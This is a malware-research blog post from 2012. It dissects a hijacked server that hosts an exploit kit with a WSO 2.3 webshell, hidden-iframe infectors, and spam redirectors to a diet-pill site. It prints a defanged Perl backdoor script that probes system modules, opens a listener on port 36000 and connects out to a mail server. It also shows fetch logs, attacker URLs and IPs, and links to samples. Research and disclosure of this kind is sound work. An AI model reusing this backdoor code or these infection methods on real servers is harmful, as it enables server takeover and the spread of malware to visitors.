Unknown Exploit Pack with Webshell WSO 2.3 (diversified.usereasy.net./63.250.48.135) Malware Infector, Spam Site Redirector + Webalizer :-)
04 Nov 2012 With great help from our friend Hulk Crusader :-), special thank's to his hint, we found & can learn + disclose the Unidentified Exploit Kit located at the below url:h00p://diversified.usereasy.net/
Which is currently up, alive and running as per below download PoC:--16:25:39--
h00p://diversified.usereasy.net/
=> `index.html'
Resolving diversified.usereasy.net... 63.250.48.135
Connecting to diversified.usereasy.net|63.250.48.135|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
16:25:40 (51.98 KB/s) - `index.html' saved [29845]
The "adjustment" of this EK site has been made (somehow) so can be publicly accessed to confirm its malicious functions for the PoC of shutdown process. We are not so sure the name of this exploit pack, I just received information the WebShell used is a common Hacker Tool called webshell WSO 2.3, This set of EK was worked based on that WebShell, supposedly to be implemented in the Linux machine with the Perl, PHP, MySQL installed. And it's no doubt that the first time crook was accessing this server using the server's credential. Could be a a leaked credentials. The service ownership is under investigation.
For the infection technicality, we made a long investigation to figure everything starting from the steps installation of this EK , as per below:
Exploit Pack Injection Method...
The Exploit Kit was installed after the backdoor connection established between
the hijacked server to the malware-crooks machine, through the malicious Perl
module which opening the backdoor for the further process.
The path of the backdoor itself is : h00p://diversified.usereasy.net/3222313149.pl
Which this script writing & executing the perl file to open backdoor using IO::Socket
for the remote access to the TCP/36000, with the "hexed" evil code is as per below,
or see the pastebin -->>[HERE]#!/usr/bin/perl -w
$| = 1;
pr1nt "Content-type: text/plain; charset=windows-1251\n\n" if $ENV{HTTP_USER_AGENT};
pr1nt "System info\n";
pr1nt "-----------\n\n";
pr1nt "$^O";
pr1nt "\n", `uname -a` if $^O !~ /win/i;
pr1nt "\n\n";
pr1nt "Perl modules\n";
pr1nt "------------\n\n";
pr1nt "strict .......................... ";
unless (eval ("use strict; return 1;")) { pr1nt "Error"; } else { pr1nt "Ok"; }
pr1nt "\nSys::Hostname ................... ";
unless (eval ("use Sys::Hostname; return 1;")) { pr1nt "Error"; } else { pr1nt "Ok"; }
pr1nt "\nPOSIX ........................... ";
unless (eval ("use POSIX qw(setsid); return 1;")) { pr1nt "Error"; } else { pr1nt "Ok"; }
pr1nt "\nErrno ........................... ";
unless (eval ("use Errno qw(EINPROGRESS); return 1;")) { pr1nt "Error"; } else { pr1nt "Ok"; }
pr1nt "\nIO::Socket ...................... ";
unless (eval ("use IO::Socket qw(:DEFAULT :crlf); return 1;")) { pr1nt "Error"; } else { use IO::Socket qw(:DEFAULT :crlf); pr1nt "Ok"; }
pr1nt "\nIO::Select ...................... ";
unless (eval ("use IO::Select; return 1;")) { pr1nt "Error"; } else { pr1nt "Ok"; }
pr1nt "\n\n";
pr1nt "Server test\n";
pr1nt "-----------\n\n";
my $s = IO::Socket::INET->new(Proto => "tcp", LocalPort => 36000, Listen => SOMAXCONN, Reuse => 1);
unless ($s) { pr1nt "Error"; } else { close $s; pr1nt "Ok"; }
pr1nt "\n\n";
pr1nt "Client test\n";
pr1nt "-----------\n\n";
my $r = (gethostbyname "smtp.mail.ru")[4];
unless ($r) { pr1nt "Error > Can't resolve hostname"; exit; }
$s = IO::Socket::INET->new(Proto => "tcp", Type => SOCK_STREAM);
unless ($s) { pr1nt "Error > Can't create socket > $!"; exit; }
unless ($s->connect(pack ("Sna4x8", 2, 25, $r))) { close $s; pr1nt "Error > Can't connect > $!"; exit; }
$r = <$s>; close $s;
if (length $r) { pr1nt "Ok\n$r"; } else { pr1nt "Error > Can't read response"; }Screenshot..
The screenshot of the "adjusted" Exploit Kit files can be seen openly below:The Control Panel/Webshell WSO (Important Info, Click to Enlarge) *) File OP, upload/mkdir & setting permission were executed from this UI.

From this↑Control panel the malware-crooks manage to make new directory with redirector HTML file or adding the infector PHP/HTML files contains malicious code. (We go in to those details afterwards) It has stats using webalizer installed, explaining all EK know-how of infector redirectionm access info, referrers etc:
The access looks so hectic during October:
You can see this data which explaining the most accessed infector page:
Or, the top referrers used to access the infector page:

Infectors
To understand what is really going on, we downloaded all of the files first :-))And extract it locally for the simulation purpose:
Examining its code in details w/many tools like:
Then we can catagorize the infectors as per below files, all are html pages:

The PoC of the infector codes are as below snapshots:
Some deobfuscation of malcode is here:--->>[PASTEBIN]Some of samples were uploaded in Virus total as per below list:[1] [2] [3] [4] [5] [6] [7] [8] [9] etc..etc..etc...
Another Infectors

Below is the other infector scheme, which is pretending the IIS Server 404 page, instead it popped up the invisible IFRAME with the malicious malware url. These are the files:These are the PoC Malc0de:

The Obfuscators
There are also obfuscator components separated in the different files to be- called by infector JavaScript, which is self-explained in the below pic:
Redirectors..
Redirectors are located in the sub directories with the index.html coded with meta refresh tag. These are all redirectors directories:Each directories has meta refresh like below...
Which directing you into Diet Pharmacy Site as per logged below...
//Most all directories links in the site redirected into:
h00p://buyraspberryketoneupplement.com/?s=d30&c=rasp
//let's check it further....first with proxies
$ myfetch h00p://buyraspberryketoneupplement.com/?s=d30&c=rasp
--h00p_proxy=yes
--cookies=on --keep-session-cookies --save-cookies mycookies.txt
--user-agent="Mozila/4.3(X11; U; MacOSX)"
--referer="h00p://diversified.usereasy.net/"
--target="h00p://buyraspberryketoneupplement.com/?s=d30&c=rasp"
--16:40:47-- h00p://buyraspberryketoneupplement.com/?s=d30&c=rasp
=> `index.html@s=d30&c=rasp'
Connecting to 192.168.7.11:8118... connected.
Proxy request sent, awaiting response... 302 Found
Location: h00p://buyraspberryketoneupplement.com/ketone-reports/j.php?&AFFID=218848&SID=d30 [following]
--16:40:50-- h00p://buyraspberryketoneupplement.com/ketone-reports/j.php?&AFFID=218848&SID=d30
=> `j.php@&AFFID=218848&SID=d30'
Connecting to 192.168.7.11:8118... connected.
Proxy request sent, awaiting response... 302 Found
Location: /ketone-reports/index.html [following]
--16:40:54-- h00p://buyraspberryketoneupplement.com/ketone-reports/index.html
=> `index.html.1'
Connecting to 192.168.7.11:8118... connected.
Proxy request sent, awaiting response... 200 OK
Length: 38,697 (38K) [text/html]
16:40:58 (35.35 KB/s) - `index.html.1' saved [38697/38697]
//now without proxies...
--16:44:41-- h00p://buyraspberryketoneupplement.com/?s=d30&c=rasp
=> `index.html@s=d30&c=rasp'
Resolving buyraspberryketoneupplement.com... 193.0.179.10, 124.248.235.29, 185.4.227.7, ...
Connecting to buyraspberryketoneupplement.com|193.0.179.10|:80... connected.
h00p request sent, awaiting response... 302 Found
Location: h00p://buyraspberryketoneupplement.com/GreenCoffeDiet/j.php?&AFFID=218848&SID=d30 [following]
--16:44:42-- h00p://buyraspberryketoneupplement.com/GreenCoffeDiet/j.php?&AFFID=218848&SID=d30
=> `j.php@&AFFID=218848&SID=d30'
Reusing existing connection to buyraspberryketoneupplement.com:80.
h00p request sent, awaiting response... 302 Found
Location: /GreenCoffeDiet/index.html [following]
--16:44:42-- h00p://buyraspberryketoneupplement.com/GreenCoffeDiet/index.html
=> `index.html.2'
Reusing existing connection to buyraspberryketoneupplement.com:80.
h00p request sent, awaiting response... 200 OK
Length: 34,871 (34K) [text/html]
16:44:44 (39.77 KB/s) - `index.html.2' saved [34871/34871]
// script generated spam pages found..
$ diff index.html.1 index.html.2 > diffdata.txt
//↑no big differences.... go to the diet pharmacy site....(Diet Pharmacy Scheme)
// interesting gioIP script↓
$ curl h00p://j.maxmind.com/app/geoip.js|less <-- they got me :-D)))
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 490 100 490 0 0 922 0 --:--:-- --:--:-- --:--:-- 2578
function geoip_country_code() { return 'JP'; }
function geoip_country_name() { return 'Japan'; }
function geoip_city() { return 'Kawaguchi'; }
function geoip_region() { return '34'; }
function geoip_region_name() { return 'Saitama'; }
function geoip_latitude() { return '35.8050'; }
function geoip_longitude() { return '139.7206'; }
function geoip_postal_code() { return ''; }
function geoip_area_code() { return ''; }
function geoip_metro_code() { return ''; }Sample Download...
For the fellow researchers, the sample is here:--->>[DOWNLOAD] :-))Twitter Comments
A Perl #Backdoor to hack a server, like this case: malwaremustdie.blogspot.jp/2012/11/unknow… Code: pastebin.com/raw.php?i=R771… VT score only(1/44) virustotal.com/file/c0957617a…
— Hendrik ADRIAN (@unixfreaxjp) November 4, 2012
This blog is to be updated frequently... (still under detail investigations)
#MalwareMustDie